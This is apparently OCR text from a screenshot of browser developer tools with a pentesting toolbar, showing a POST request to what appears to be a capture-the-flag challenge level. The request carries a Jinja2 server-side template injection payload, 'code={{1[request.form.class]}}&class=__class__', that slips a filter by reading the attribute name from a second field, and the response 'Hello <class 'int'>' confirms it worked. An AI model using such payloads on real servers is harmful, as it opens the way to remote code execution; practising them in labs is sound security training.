 Hello <class 'int'>
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://lffwmt.love:5003/level/6
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{1[request.form.class]}}&class=__class__